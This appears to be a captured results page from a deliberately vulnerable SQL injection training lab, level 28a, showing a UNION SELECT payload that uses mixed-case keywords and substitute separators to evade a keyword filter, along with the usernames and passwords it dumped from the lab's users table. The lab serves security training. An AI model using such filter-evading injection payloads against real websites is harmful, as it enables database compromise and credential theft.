 Welcome Dhakkan
Your Login name:Dumb:Dumb,Angelina:I-
kill-you,Dummy:p@ssword,secure:crappy,stupid:stupidity,superman:genious,batman:mob!le,admin:admin,admin1:admin1,admin2:admin2,admin3:admin3,dhakkan:dum
Your Password:3
SQLI DUMB SERIES-28a
Only Your 'UNION'
AND
'SELECT' belong to us.
Hint: Your Input is Filtered with following result: 0')�uniOn�sElect�1,group_concat(username,0x3a,password),3�from�users�where�('1')=('1